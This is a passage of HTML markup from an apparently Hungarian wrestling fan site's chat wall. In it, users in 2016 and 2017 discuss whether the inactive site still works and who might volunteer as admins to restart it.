<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="/avatar/05/669016.jpg" alt="AWE" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('AWE')" class="otbv">Válasz</a> |</span> 2017-11-04 12:52</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('184');" class="us_name">AWE</a> 
</div> 
<div class="chatInner" >REborn, Úgy néz ki? <img src="/.s/sm/10/biggrin.gif" border="0" align="absmiddle" alt="biggrin" /></div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="/avatar/05/669016.jpg" alt="AWE" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('117');"><img src="/avatar/11/8936-754561.jpg" alt="REborn" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('REborn')" class="otbv">Válasz</a> |</span> 2017-08-21 00:57</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('117');" class="us_name">REborn</a> 
</div> 
<div class="chatInner" >Sziasztok megy még az oldal ?:D</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('117');"><img src="/avatar/11/8936-754561.jpg" alt="REborn" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="/avatar/05/669016.jpg" alt="AWE" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('AWE')" class="otbv">Válasz</a> |</span> 2017-08-04 23:03</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('184');" class="us_name">AWE</a> 
</div> 
<div class="chatInner" >Hát nem <img src="/.s/sm/10/biggrin.gif" border="0" align="absmiddle" alt="biggrin" /></div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="/avatar/05/669016.jpg" alt="AWE" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('41');"><img src="/avatar/96/191001.jpg" alt="ngirincsi" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('ngirincsi')" class="otbv">Válasz</a> |</span> 2017-06-23 08:50</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('41');" class="us_name">ngirincsi</a> 
</div> 
<div class="chatInner" >Ez sem egy mai kutya már. <img src="/.s/sm/10/smile.gif" border="0" align="absmiddle" alt="smile" /></div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('41');"><img src="/avatar/96/191001.jpg" alt="ngirincsi" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="/avatar/05/669016.jpg" alt="AWE" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('AWE')" class="otbv">Válasz</a> |</span> 2017-03-09 01:59</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('184');" class="us_name">AWE</a> 
</div> 
<div class="chatInner" >de rég voltam itt jó ég</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="/avatar/05/669016.jpg" alt="AWE" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="/avatar/53/400434.jpg" alt="Tibor" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Tibor')" class="otbv">Válasz</a> |</span> 2016-08-28 10:41</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('217');" class="us_name">Tibor</a> 
</div> 
<div class="chatInner" >Még ha menne is az oldal xdd</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="/avatar/53/400434.jpg" alt="Tibor" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('255');"><img src="https://lh3.googleusercontent.com/-XdUIqdMkCWA/AAAAAAAAAAI/A" alt="luvibogyo" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('luvibogyo')" class="otbv">Válasz</a> |</span> 2016-08-25 14:03</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('255');" class="us_name">luvibogyo</a> 
</div> 
<div class="chatInner" >én kérem DDP</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('255');"><img src="https://lh3.googleusercontent.com/-XdUIqdMkCWA/AAAAAAAAAAI/A" alt="luvibogyo" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('91');"><img src="/chat_files/noavatar.gif" alt="bazsik2003" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('bazsik2003')" class="otbv">Válasz</a> |</span> 2016-08-08 15:55</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('91');" class="us_name">bazsik2003</a> 
</div> 
<div class="chatInner" >sziasztok</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('91');"><img src="/chat_files/noavatar.gif" alt="bazsik2003" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('95');"><img src="https://lh6.googleusercontent.com/-YKrXAt3TbEU/AAAAAAAAAAI/A" alt="beni" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('beni')" class="otbv">Válasz</a> |</span> 2016-04-17 18:35</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('95');" class="us_name">beni</a> 
</div> 
<div class="chatInner" >Cenation én szivesen tudnék segíteni néhány haverral</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('95');"><img src="https://lh6.googleusercontent.com/-YKrXAt3TbEU/AAAAAAAAAAI/A" alt="beni" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('253');"><img src="/chat_files/noavatar.gif" alt="Repeat" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Repeat')" class="otbv">Válasz</a> |</span> 2016-02-21 17:16</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('253');" class="us_name">Repeat</a> 
</div> 
<div class="chatInner" >Üdv. Én szívesen lennék admin.</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('253');"><img src="/chat_files/noavatar.gif" alt="Repeat" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Cenation')" class="otbv">Válasz</a> |</span> 2016-02-11 18:54</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('244');" class="us_name">Cenation</a> 
</div> 
<div class="chatInner" >Nekem nem nagyon van rá időm mostanság.. Szóval nem nagyon szeretném, hogy miattam késsenek/maradjanak el az adások. De ha valaki vállalja, hogy összedob egy admin team-et, meg vállalja a főadmin szerepet, én nem leszek semminek az elrontója</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Tibor')" class="otbv">Válasz</a> |</span> 2016-02-09 18:43</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('217');" class="us_name">Tibor</a> 
</div> 
<div class="chatInner" >Én meg itt leszek kedv nővelőnek <img src="http://s32.ucoz.net/sm/10/biggrin.gif" border="0" align="absmiddle" alt="biggrin" /> </div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('155');"><img src="http://s32.ucoz.net/a/_1/63.gif" alt="Ricsiike95" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Ricsiike95')" class="otbv">Válasz</a> |</span> 2016-02-09 18:13</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('155');" class="us_name">Ricsiike95</a> 
</div> 
<div class="chatInner" >Cenation ha kell segítség, itt vagyok én is <img src="http://s32.ucoz.net/sm/10/wink.gif" border="0" align="absmiddle" alt="wink" /> </div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('155');"><img src="http://s32.ucoz.net/a/_1/63.gif" alt="Ricsiike95" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Tibor')" class="otbv">Válasz</a> |</span> 2016-01-24 15:54</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('217');" class="us_name">Tibor</a> 
</div> 
<div class="chatInner" >Érdekes...</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="http://wwepankratornev.tk/avatar/05/669016.jpg" alt="AWE" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('AWE')" class="otbv">Válasz</a> |</span> 2016-01-23 18:02</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('184');" class="us_name">AWE</a> 
</div> 
<div class="chatInner" >REborn is vállalná</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="http://wwepankratornev.tk/avatar/05/669016.jpg" alt="AWE" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Tibor')" class="otbv">Válasz</a> |</span> 2016-01-20 15:28</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('217');" class="us_name">Tibor</a> 
</div> 
<div class="chatInner" >Rád bízom a döntést.</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Tibor')" class="otbv">Válasz</a> |</span> 2016-01-20 15:23</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('217');" class="us_name">Tibor</a> 
</div> 
<div class="chatInner" >Hmm. Nem tudom</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Cenation')" class="otbv">Válasz</a> |</span> 2016-01-20 15:22</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('244');" class="us_name">Cenation</a> 
</div> 
<div class="chatInner" >bár lehet kár erőltetni</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Tibor')" class="otbv">Válasz</a> |</span> 2016-01-20 15:21</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('217');" class="us_name">Tibor</a> 
</div> 
<div class="chatInner" >Ja. Valószínűleg.</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Cenation')" class="otbv">Válasz</a> |</span> 2016-01-20 15:20</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('244');" class="us_name">Cenation</a> 
</div> 
<div class="chatInner" >kéne pár ember, és minden fasza lenne</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Tibor')" class="otbv">Válasz</a> |</span> 2016-01-20 15:19</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('217');" class="us_name">Tibor</a> 
</div> 
<div class="chatInner" > <img src="http://s32.ucoz.net/sm/10/sad.gif" border="0" align="absmiddle" alt="sad" /> </div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Cenation')" class="otbv">Válasz</a> |</span> 2016-01-19 23:09</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('244');" class="us_name">Cenation</a> 
</div> 
<div class="chatInner" >a többiek meg..</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Cenation')" class="otbv">Válasz</a> |</span> 2016-01-19 23:09</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('244');" class="us_name">Cenation</a> 
</div> 
<div class="chatInner" >talán Tomci</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Cenation')" class="otbv">Válasz</a> |</span> 2016-01-19 23:09</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('244');" class="us_name">Cenation</a> 
</div> 
<div class="chatInner" >és ott vagyunk, hogy én meg Ryder</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Cenation')" class="otbv">Válasz</a> |</span> 2016-01-19 23:08</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('244');" class="us_name">Cenation</a> 
</div> 
<div class="chatInner" >Nem az olyanokkal van a baj, akik csinálni akarják, hanem az adminokkal. Legalább 6 ember kéne szerintem</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Tibor')" class="otbv">Válasz</a> |</span> 2016-01-19 16:39</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('217');" class="us_name">Tibor</a> 
</div> 
<div class="chatInner" >Am akkor folytatódna  vagy teljes újból?</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Tibor')" class="otbv">Válasz</a> |</span> 2016-01-19 16:33</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('217');" class="us_name">Tibor</a> 
</div> 
<div class="chatInner" >Ezt örömmel hallom! Biztos lenne olyan aki nevelni akar.</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Cenation')" class="otbv">Válasz</a> |</span> 2016-01-19 14:45</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('244');" class="us_name">Cenation</a> 
</div> 
<div class="chatInner" >meglátjuk mit hoz a jövő</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Cenation')" class="otbv">Válasz</a> |</span> 2016-01-19 14:45</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('244');" class="us_name">Cenation</a> 
</div> 
<div class="chatInner" >Én szeretném újra beindítani, de emberek hiányában nem igazán lehetséges :&#92;</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Tibor')" class="otbv">Válasz</a> |</span> 2016-01-17 21:07</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('217');" class="us_name">Tibor</a> 
</div> 
<div class="chatInner" >De jó is volna ha újra beindulna az oldal.</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="http://wwepankratornev.tk/avatar/05/669016.jpg" alt="AWE" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('AWE')" class="otbv">Válasz</a> |</span> 2016-01-07 22:06</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('184');" class="us_name">AWE</a> 
</div> 
<div class="chatInner" >sajnos</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="http://wwepankratornev.tk/avatar/05/669016.jpg" alt="AWE" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Tibor')" class="otbv">Válasz</a> |</span> 2016-01-05 19:19</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('217');" class="us_name">Tibor</a> 
</div> 
<div class="chatInner" >Én akármit mondanék úgy se érne semmit.</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="http://wwepankratornev.tk/avatar/05/669016.jpg" alt="AWE" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('AWE')" class="otbv">Válasz</a> |</span> 2016-01-02 16:04</div> 
